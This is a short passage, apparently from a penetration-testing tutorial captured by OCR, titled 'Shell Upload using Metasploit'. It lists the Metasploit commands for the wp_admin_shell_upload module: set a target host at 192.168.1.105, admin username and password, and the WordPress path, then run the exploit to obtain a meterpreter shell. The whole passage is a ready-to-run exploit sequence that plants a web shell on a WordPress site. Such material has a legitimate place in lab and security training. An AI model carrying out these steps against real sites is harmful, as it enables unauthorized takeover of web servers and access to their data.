
Shell Upload using Metasploit
Isn’t it great if you get the target’s shell?
Run the following commands in order to get a meterpreter
session of our target’s web-application.
msf 
>
 use 
exploit/unix/webapp/wp_admin_shell_upload
msf 
exploit
(
wp_admin_shell_upload
)
>
 set rhosts 
192.168
.
1
.
105
msf 
exploit
(
wp_admin_shell_upload
)
>
 set username 
admin
msf 
exploit
(
wp_admin_shell_upload
)
>
 set password 
jessica
msf 
exploit
(
wp_admin_shell_upload
)
>
 set targeturi 
/wordpress
msf 
exploit
(
wp_admin_shell_upload
)
>
 exploit